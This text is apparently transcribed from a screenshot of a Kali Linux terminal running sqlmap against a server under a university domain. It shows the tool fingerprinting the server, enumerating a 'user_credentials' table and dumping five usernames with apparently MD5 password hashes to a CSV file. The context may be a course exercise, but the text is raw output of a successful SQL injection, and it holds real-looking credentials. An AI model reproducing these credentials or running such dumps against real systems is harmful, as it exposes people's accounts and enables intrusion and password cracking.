 Applications Places Wed Apr 30, 3:13 PM root
root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[15:11:17] [INFO] fetching columns for table 'user_credentials' in database 'bis2'
[15:11:17] [INFO] the SQL query used returns 2 entries
[15:11:17] [INFO] resumed: "login","varchar(30)"
[15:11:17] [INFO] resumed: "passwd","varchar(64)"
[15:11:17] [INFO] fetching entries for table 'user_credentials' in database 'bis2'
[15:11:17] [INFO] the SQL query used returns 5 entries
[15:11:17] [INFO] resumed: "xbarte06","742efbed509da99f07fad75c6592aa50"
[15:11:17] [INFO] resumed: "xberan25","44212fca46d6a079a96775654dddbb4d"
[15:11:17] [INFO] resumed: "xbrodz00","222828b38aa2c5310f7427f1e3155f5e"
[15:11:17] [INFO] resumed: "xkoren04","4771527bcae583a4dee2d3534b8213c8"
[15:11:17] [INFO] resumed: "xkouri10","de6f375a821461995d0aaccebb72eaf7"
[15:11:17] [INFO] analyzing table dump for possible password hashes
[15:11:17] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bis2
Table: user_credentials
[5 entries]
+----------+----------------------------------+
| login    | passwd                           |
+----------+----------------------------------+
| xbarte06 | 742efbed509da99f07fad75c6592aa50 |
| xberan25 | 44212fca46d6a079a96775654dddbb4d |
| xbrodz00 | 222828b38aa2c5310f7427f1e3155f5e |
| xkoren04 | 4771527bcae583a4dee2d3534b8213c8 |
| xkouri10 | de6f375a821461995d0aaccebb72eaf7 |
+----------+----------------------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[15:11:26] [INFO] table 'bis2.user_credentials' dumped to CSV file '/usr/share/sqlmap/output/minotaur.fi.muni.cz/dump/bis2/user_credentials.
csv'
[15:11:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/minotaur.fi.muni.cz'
[*] shutting down at 15:11:26
root@kali:~#
Kali Linux How To Us... root@kali: ~ / *sqlmap